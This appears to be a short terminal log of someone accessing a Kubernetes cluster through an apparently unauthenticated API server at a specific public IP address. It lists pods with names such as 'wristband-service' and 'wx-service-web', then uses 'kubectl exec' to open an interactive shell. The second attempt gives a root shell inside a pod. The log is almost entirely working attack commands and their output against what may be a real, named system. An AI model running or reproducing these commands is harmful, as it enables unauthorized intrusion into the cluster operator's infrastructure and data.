 sport-web-867db75f9f-4kdbg 1/1 Running 5 252d
srm-euas-57894cf44f-8fxwc 1/1 Running 113 251d
stock-web-766c687f95-hrt77 1/1 Running 5 252d
store-69c9fb996-nvbsv 1/1 Running 105 251d
supervisord-manager-c8857dc7-lcdzg 1/1 Running 1 266d
survey-service-7bbf7d4bd7-mnckq 1/1 Running 272 251d
tag-service-ai-6c45cd9f95-7zwrp 1/1 Running 107 251d
tag-service-df8584c79-jglhx 1/1 Running 120 251d
upload-service-78b954dc49-jfnnw 1/1 Running 123 251d
wristband-service-64459c9648-sf992 1/1 Running 113 251d
wx-service-web-5797c889c7-7sszq 1/1 Running 56580 266d
1/1 Running 0 208d
root@iZ0jl9lv6vnx2pmehnlogwZ:~/metarget# kubectl -s 42.194.151.13:8080 --namespace=default exec -it wx-service-web-5797c889c7-7sszq bash
error: unable to upgrade connection: container not found ("wx-service-web")
root@iZ0jl9lv6vnx2pmehnlogwZ:~/metarget# kubectl -s 42.194.151.13:8080 --namespace=default exec -it tag-service-ai-6c45cd9f95-7zwrp bash
root@tag-service-ai-6c45cd9f95-7zwrp:/# whoami
root
root@tag-service-ai-6c45cd9f95-7zwrp:/#